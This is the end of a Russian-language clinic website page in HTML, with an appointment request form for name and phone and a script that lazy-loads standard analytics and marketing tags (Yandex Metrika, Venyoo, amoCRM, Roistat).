class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"18.216.163.201"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>